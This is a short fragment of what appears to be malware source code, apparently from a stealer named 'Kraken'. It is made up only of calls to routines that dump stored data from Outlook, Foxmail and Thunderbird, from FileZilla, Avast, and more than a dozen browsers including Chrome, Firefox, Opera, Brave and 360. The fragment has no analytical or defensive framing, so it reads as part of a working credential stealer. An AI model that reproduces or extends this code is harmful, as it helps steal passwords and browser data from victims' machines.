 KrakenDumpedList.Email_Client_Outlook();
KrakenDumpedList.Email_Client_Foxmail();
KrakenDumpedList.GoogleChrome();
KrakenDumpedList.QQBrowser();
KrakenDumpedList.VivaldiBrowser();
KrakenDumpedList.ChromiumBasedBrowser();
KrakenDumpedList.CentBrowser();
KrakenDumpedList.DumpingChedot();
KrakenDumpedList.Dumping360_English();
KrakenDumpedList.Dumping360_China();
KrakenDumpedList.DumpingBrave();
KrakenDumpedList.DumpingTorch();
KrakenDumpedList.DumpingUC();
KrakenDumpedList.DumpingBlisk();
KrakenDumpedList.DumpingOpera();
KrakenDumpedList.DumpingFileZilla();
KrakenDumpedList.Dumpingavast();
KrakenDumpedList.DumpingMicrosoft();
KrakenDumpedList.ChromeCanary();
KrakenGeneratorMachine.DumpingFireFox();
KrakenGeneratorMachine.DumpingThunderbird();
KrakenDumpedList.DumpingCocCoc();
KrakenDumpedList.DumpingCitrio();
KrakenDumpedList.DumpingCoolNovo();
KrakenDumpedList.DumpingEpic();